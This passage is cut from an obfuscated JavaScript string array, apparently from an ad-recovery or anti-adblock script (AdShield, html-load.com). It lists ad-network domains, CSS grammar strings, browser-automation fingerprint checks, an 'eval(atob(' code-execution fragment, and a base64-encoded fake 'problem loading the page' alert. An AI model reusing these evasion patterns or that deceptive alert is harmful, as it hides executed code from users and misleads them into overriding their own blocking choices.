percentage>|<length>','always|[anchors-valid||anchors-visible||no-overflow]','setPAAPIConfigForGPT','neoera-cdn.relevant-digital.com','_phantom','throwError','playwire.com','ignore|stretch-to-fit','\x22\x20is\x20a\x20required\x20argument.','str','fromCharCode','<font-stretch-absolute>{1,2}','imasdk.googleapis.com','<\x27align-items\x27>\x20<\x27justify-items\x27>?','general-enclosed','gpt_requested_time','ag.dns-finder.com','send','lexer','Url\x20or\x20Function\x20is\x20expected','mask','v7.4.91','HTMLFormElement_action','[<box>|border|padding|content|text]#','HTMLElement','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','script:','https://aax.amazon-adsystem.com/e/dtb/bid','padding|border','auto|both|start|end|maximum|clear','blockIVT','fetch','ad-placeholder','flags','\x0a--','AdShield\x20API\x20cmd','advertisement','pagead/js/dv3.js','<frequency>|<percentage>','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','consentframework.com','isVisibleDocument','translateY(\x20<length-percentage>\x20)','Identifier\x20or\x20parenthesis\x20is\x20expected','resolvedOptions','__webdriver_script_func','0|1','lax','htlbid.com','YmphM3prZnZxbHRndTVzdzY3OG4=','<string>','<url>','gpt-adpushup','[stretch|repeat|round|space]{1,2}','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','7d518f02','.source','grayscale(\x20<number-percentage>\x20)','pubads','https://consent.programme-tv.net','filename','insert','isPropagationStopped','data-empty-class','*[id]','pub_300x250','Operator','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','Hash','contrast(\x20[<number-percentage>]\x20)','setSource','googletag','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','eval(atob(\x27','w\x20=\x20window.parent;','mismatchOffset','none|strict|content|[[size||inline-size]||layout||style||paint]','vendor','https://pbs.nextmillmedia.com/openrtb2/auction','scrollHeight','lines','tokenCount','buzzfeed.com','String','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','NestingSelector','pbjs','gpt-enliple','responseXML','Feature','/cou/iframe','<feature-value-declaration>','combinator','[auto|<length-percentage>]{1,2}','!(function(){','syntax','x:\x20','isFirefox','https://www.google.com','Reflect','Combinator\x20is\x20expected','dvh','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','hash-token','rfihub.com','edl','sendXHR','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','translateZ(\x20<length>\x20)','https://07c225f3.online',';\x20Priority=Low','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','\x20is\x20expected','none|[<svg-length>+]#','length','autoRecovery','sddan.com','Identifier\x20or\x20asterisk\x20is\x20expected','isVisibleIframe','print','wdioElectron','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','[normal|small-caps]','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','[[auto|<length-percentage>]{1,2}]#','JSON_parse','consumeUntilLeftCurlyBracket','root|nearest|self','&height=','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','permission','onlyForAsTest','ad-score.com','DateTimeFormat','getType','<noscript>','localeCompare','defineOutOfPageSlot','none|<position>#','innovid.com','equals','parent','allocateCursor','normal|reset|<number>|<percentage>','shouldNegotiateAds','HTMLAnchorElement_target','normal|reverse|alternate|alternate-reverse','absolute','parseWithFallback','dyv1bugovvq1g.cloudfront.net','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','auto|bar|block|underscore','[diagonal-fractions|stacked-fractions]','srcdoc','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','gecko','end','id5-sync.com','getOwnPropertyDescriptor','<line-width>','MessageEvent_origin','vmin','coupang-dynamic','Function','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','timeZone','pa-pbjs-frame','<complex-real-selector>#','offset','prompt','status','placeholder-slot','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','79266qSpcGI','before\x20doesn\x27t\x20belong\x20to\x20list','unhandled\x20exception\x20-\x20','content-box|border-box|fill-box|stroke-box|view-box','https://report.error-report.com/modal?','lookupValue','raw','this.href=\x27https://paid.outbrain.com/network/redir','rubiconproject.com','safeframe.googlesyndication.com','isEncodedUrl','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','sequentum','adWrapper','skipSC','parseString','constructor','kargo-','eat','-src','IntersectionObserverEntry','redirect.frontend.weborama.fr','tokenize','[from-image||<resolution>]&&snap?','ltr','fromCodePoint','\x22googMsgType\x22','JlhEX1FPaE1ybHRwUjFjNHpHClk=','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','umogames.com','unit','Event_stopImmediatePropagation','gamezop.com','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','data-ignore','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','Failed\x20to\x20get\x20key\x20from:\x20','Nth','/negotiate/v3/xhr?passcode=','gw.geoedge.be','Plus\x20sign','basename','prelude','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','admz','getLocationFromList','performance_gpt_ad_rendered','<length>{1,4}','Mesa\x20OffScreen','removeAttribute','DocumentFragment_querySelectorAll','_ad','is_blocking_acceptable_ads','rel','adingo.jp','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','/detect/script-block/script-blocked-checker','https://securepubads.g.doubleclick.net/tag/js/gpt.js','[clip|ellipsis|<string>]{1,2}','isElementVisibilityHidden','href','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','compareByGeneratedPositionsDeflated','direction','slimerjs','cfdc6c77','3rd-party\x20xhr\x20unexpected\x20response','none|path(\x20<string>\x20)','blur(\x20<length>\x20)','static.doubleclick.net','adthrive-','naver','width|height|block|inline|self-block|self-inline','media-amazon.com','Identifier,\x20string\x20or\x20comma\x20is\x20expected','FontFace','onetrust.com','Unknown\x20type','matched','innerHeight','getOutOfPage','decorator','computerbild.de','bottom','default|none','safe','map','redirect','hasFocus','cssWideKeywords','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','selectorList','enliple','truvidplayer.com','substringToPos','visible|hidden','[<layer-name>#|<layer-name>?]','as_session_id','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','adRenderSucceeded','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','item\x20doesn\x27t\x20belong\x20to\x20list','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','charCodeAt','argument\x20val\x20is\x20invalid','getWriter','rotateX(\x20[<angle>|<zero>]\x20)','HTMLLinkElement','players','sqrt(\x20<calc-sum>\x20)','<length>|<percentage>','unsortedForEach','auto|never|always','<\x27min-block-size\x27>','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','appendData','[first|last]?\x20baseline','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','XMLHttpRequest_statusText','https://ib.adnxs.com/ut/v3/prebid','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','no-limit|<integer>','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','as-extra','calc(','nextState','HyphenMinus\x20is\x20expected','260UBHuQb','AtKeyword','ad_unit_code','original_url','buildID','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','exportSnapshot','strict','matchAtrulePrelude','picrew.me','scanWord','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','serif|sans-serif|cursive|fantasy|monospace','extra','<length>{1,2}','a3luYg==','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','__tcfapi','openxcdn.net','y.one.impact-ad.jp','scaleY(\x20[<number>|<percentage>]\x20)','HEAD','split','matchMedia','MSG_ACK_VISIBLE','fonts.googleapis.com','/negotiate/css','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','match.rundsp.com','text-ad','mediaText','.umogames.com','as_parent','rng','Negotiate\x20async\x20ads\x20failed:\x20','<integer>|<length>','Identifier\x20is\x20expected','toggle','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','content-visibility','<single-animation-play-state>#','<color>{1,4}','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Raw','WebKitMediaKeys','<grid-line>','ad-stir.com','XMLHttpRequest_responseURL','onabort','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','handlers','shouldPageviewOnUrlChange','normalize','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','cs.lkqd.net','get','getTokenStart','scope','content-box|border-box','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','normal||[size|inline-size]','findLast','larger|smaller','HTMLAnchorElement','slot','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','EventTarget_removeEventListener','cap','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','27d518f0','matchRef','<html','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','nextNonWsCode','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','as_console','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','af8d5326','lvw','<single-animation>#','decodeUrl','ing','stroke','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','dogdrip.net','writable','option\x20maxAge\x20is\x20invalid','script-src','reset','selectorText','document\x20-\x20find\x20element','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','sentrySampleRatio','adDiv','-apple-system|BlinkMacSystemFont','<header','lvb','requestTimestamp','getStorageUpdates','Identifier\x20is\x20expected\x20but\x20function\x20found','is_ads_blocked','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','_blank','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','auto|[over|under]&&[right|left]?','alert','lookupTypeNonSC','nn_','https://report.ad-shield.cc/','EventTarget','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','getAttribute','\x27))','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Range','onLine','Invalid\x20protect\x20url:\x20','findLastIndex','\x22],[class*=\x22','anonymised.io','feature','adsappier.com','_parent','script_version','<time>|<percentage>','beforeunload','Node_baseURI','At-rule\x20`@','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Failed\x20to\x20detect\x20bot','Terminate\x20-\x20bot\x20detected','String_replace','element\x20display\x20none\x20important','requestAnimationFrame','__fxdriver_evaluate','checkAtruleDescriptorName','/media/vpaid-display/iframe.html','replaceChild','[historical-ligatures|no-historical-ligatures]','connectad.io','document.classList.contains','shouldRecover','Node_insertBefore','getArg','<\x27margin-left\x27>{1,2}','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','TypeSelector','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','videostep.com','invalid\x20protect-id\x20prefix:\x20','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<length>|thin|medium|thick','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','createElement','<string>|<custom-ident>+','Identifier\x20\x22','adthrive.com','iionads.com','none|all|<dashed-ident>#','walk','Window_setInterval','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','isActive','visualViewport','computeSourceURL','getSlots','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','adform.net','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','start|end|center|stretch','Element_attributes','httpEquiv','auto|normal|active|inactive|disabled','getRandomValues','remove','admost.com','skewX(\x20[<angle>|<zero>]\x20)','types','dvmin','advertiserId','<\x27bottom\x27>','pb_','get-computed-style','kind','d15kdpgjg3unno.cloudfront.net','languages','gpt-clickio','auto|fixed','none|discard-before||discard-after||discard-inner','adshield_apply','SYN','ZWhvcg==','<mask-layer>#','dable','reserved2Output','Document_getElementById','orbidder.otto.de','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','before','min(\x20<calc-sum>#\x20)','padding-left','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','copyScriptElement','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','setTargetingForGPTAsync','<length>','getTargetingKeys','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','scripts','https://prebid.trustedstack.com/rtb/trustedstack','[none|<keyframes-name>]#','rhino','[contain|none|auto]{1,2}','race','as_debug','https://fb.html-load.com','contentDocument','gpt-tdn','ex.ingage.tech','sandbox','<color>\x20<color-stop-length>?','lineItemId','Destroying\x20interstitial\x20slots\x20:\x20','backgroundImage','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','https://ssb-global.smartadserver.com/api/bid','HTMLMetaElement_content','normal|<length>','Element_querySelector','log.pinterest.com','getElementById','reversed(\x20<counter-name>\x20)','Proxy','supports(','document','meta[name=\x22','auto|<svg-length>','getCategoryExclusions','<\x27justify-self\x27>|anchor-center','ignoreInvalidMapping','gpt-andbeyond','none|in-flow|all','<\x27flex-grow\x27>','/bq/','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','nodeType','auto|none|antialiased|subpixel-antialiased','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','margin-right','title\x20(english\x20only)','unrulymedia.com','permutive.com','hooked','additionalHeaders','active','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','opera','sascdn.com','safari/firefox\x20iframe\x20timeout','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','boolean','Document_getElementsByTagName','Unknown\x20feature\x20','ZndiaA==','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','rotate(\x20[<angle>|<zero>]\x20)','geniee-prebid','message','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','ltr|rtl','partitioned','atob','_sorted','ittpx-asia.eskimi.com','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27',';\x20Max-Age=','<complex-real-selector-list>','/ssvast_track/v2','set\x20','<\x27inline-size\x27>','ocelot.studio','row|row-reverse|column|column-reverse','https://cmp.osano.com','sources','none|mandatory|proximity','<time>#','<\x27border-bottom-left-radius\x27>','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','defer','declarationList','/negotiate/v2/image?width=','eachMapping','gzip','combo','credentials','sharethrough.com','<div\x20class=\x22','whatcardev.haymarket.com','getContext','args','appendChild','/container.html','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','`\x20structure\x20definition','knowt.com','ACK_INVISIBLE','frames','onWhiteSpace','lookupOffset','kargo.com','_file','AtruleDescriptor','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','firefox','content','function-token','isSafari','skewY(\x20[<angle>|<zero>]\x20)','adsdk.microsoft.com','Window_name','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','exec','normal|strong|moderate|none|reduced','idx','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','`,\x20expected\x20`','xlink:href','<ident>|<function-token>\x20<any-value>\x20)','RegExp_test','httpOnly','<paint>','sync.search.spotxchange.com','createSession','<declaration>','msie','left|right|none|inline-start|inline-end','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','getPropertyValue','getAdUnitPath','get\x20','http://api.dable.io/widgets/','atrulePrelude','generatedColumn',',\x20height:\x20','Blocked\x20prebid\x20request\x20error\x20for\x20','Failed\x20to\x20load\x20profile:\x20','width\x20not\x20set\x20properly','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','userAgent','gptAdRendered','none|element|text','loaded','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','https://prebid.cootlogix.com/prebid/multi/','brainlyads.com','XMLHttpRequest_send','urlParse','data-sdk','https://t.visx.net/ul_cb/hb_post','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','/analytics?host=','<number\x20[0,1]>','when','<\x27align-self\x27>\x20<\x27justify-self\x27>?','generic','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','reject','isNameCharCode','<counter-style-name>','gstatic.com','<mf-name>','Function\x20name\x20must\x20be\x20`url`','Terminate\x20-\x20profile\x20not\x20found','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','cookieless-data.com','findAll','kumo.network-n.com','isAdblockUser','abs(\x20<calc-sum>\x20)','skipWs','test/v1ew/failed','bad-url-token','cqh','normal|compact','closed','<color>','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','iframe','initial|inherit|unset|revert|revert-layer','hookWindowProperty\x20Error:\x20','<\x27align-content\x27>\x20<\x27justify-content\x27>?','[id^=\x22gpt_ad_\x22]','leave','<font-stretch-absolute>','Number\x20sign\x20is\x20expected','indexww.com','ACK','\x20\x20\x20\x20','currentScript','usedJSHeapSize','Event_stopPropagation','document.classList.remove\x20not\x20work','Condition\x20is\x20expected','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','https://ads.yieldmo.com/exchange/prebid','eof','admanmedia.com','padding-bottom','__webdriver_script_fn','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','adv-space','slice|clone','computed','gpt-publisher','%%%INV_CODE%%%','page_referrer','<transition-behavior-value>#','/negotiate/v3/iframe?passcode=','token','RegExp_exec','div','loading','none|auto','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','Blocked\x20interstial\x20slot\x20define:','insurads.com','isInIframe','data-target','<media-query>#','DONE','auto-add|add(\x20<integer>\x20)|<integer>','[<length>|<number>]{1,4}','XMLHttpRequest_responseXML','image-src:\x20display-none','selenium','/filter-fingerprint','abc','recoverAds','3rd-party\x20xhr\x20abort','getTime','pbxai.com','charAt','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','CSSPrimitiveValue','Element_closest','__as_rej','whitespace-token','adma','scroll','HTMLElement_dataset','Spaces','2752704aZNhyM','Element_querySelectorAll','<number-percentage>{1,4}&&fill?','attributes','filter','windowExternal','connatix.com','yandex.com','last_bfa_at','Unexpected\x20input','<\x27flex-shrink\x27>','<color>+|none','quantumdex.io','e6d29821','ab43d8d5','<\x27inset-inline\x27>','Invalid\x20URL:\x20','[contextual|no-contextual]','_validateMapping','media.net','[native\x20code]','EOF-token','[Bot]\x20bot\x20detected,\x20botKind=','<number>|left|center|right|leftwards|rightwards','<\x27margin-top\x27>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','attributionSrc','afterend','value','XXX','optable.co','5ab43d8d','mismatchLength','name','block','https://ap.lijit.com/rtb/bid','adshieldAvgRTT','<ident>','crwdcntrl.net','originalHostname','16757740tBtDYV','compareByOriginalPositionsNoSource','start|center|end|justify','matchAtruleDescriptor','directives','matrix3d(\x20<number>#{16}\x20)','<head','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','ZmthZA==','91d63f52','keyval','<custom-ident>\x20:\x20<integer>+\x20;','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','type','main_richload','privacy-center.org','onmozfullscreenchange','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','htlad-','Missed\x20`structure`\x20field\x20in\x20`','getEntriesByType','browserEngineKind','adfit','`\x20has\x20no\x20known\x20descriptors','cmVzZXJ2ZWQxT3V0cHV0','getSetCookie','ad.as.amanad.adtdp.com','AdShield\x20API\x20cmd.push','last_processed_rules_count','blur','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','/gampad/ads','cachedResultIsInAdIframe','attributeFilter','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','getLocationRange','<length>|<percentage>|auto','SharedStorageWorklet','blocking_acceptable_ads','document.getElementById','__sa_','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','callPhantom','<url>|none','done','scrollY','childElementCount','[shorter|longer|increasing|decreasing]\x20hue','xhr_defer','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','isSamsungBrowser','Blocked\x20prebid\x20request\x20for\x20','auto|balance|stable|pretty','getAtrulePrelude','bliink.io','atob-btoa','open','driver','normal|small-caps','data-freestar-ad','test',',\x20scrollX:\x20','phantomas','httponly','../','/negotiate/v4/fetch?passcode=','onload','toPrimitive','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','aWQ=','</div>','documentFocus','normal|<try-size>','alpha|luminance|match-source','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent',';\x20Expires=','ownerNode','comment-token','Unknown\x20at-rule\x20descriptor','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','sp.','/runner.html','solid|double|dotted|dashed|wavy','matchProperty','HTMLVideoElement_poster','result','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','event','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','configurable','adshieldMaxRTT','[restore-rejections]\x20restoreDeferredRejections__nonadblock','freestar','reserved2','performanceMonitor','[<container-name>]?\x20<container-condition>','auto|thin|none','appendList','auto|bullets|numbers|words|spell-out|<counter-style-name>','enc_prev_ius','javascript:','match','recovery','toUpperCase','pn.ybp.yahoo.com','<svg-length>','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','})()','adpushup','HTMLMediaElement_src','Request','tel:','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB',';\x20Secure','gcprivacy.com','polarbyte.com','addType_','<box>|border|text','any','__as_xhr_onload','\x22:\x22,\x20','ep2.adtrafficquality.google','<\x27min-inline-size\x27>','permissions','systemLanguage','https://s.html-load.com','base[href]','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','div[aria-label=\x22Ads\x22]','memoryLimitThreshold','normal|break-all|keep-all|break-word|auto-phrase','CSSStyleSheet_replaceSync','fuse','normal|[<number>\x20<integer>?]','div#contents','root','as_skip','monitoring','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','findIndex','add','1nlsdkf','canvas','HTMLFormElement','static-cdn.spot.im','addModule','Error','adpushup.com','MediaQueryList','modifier','c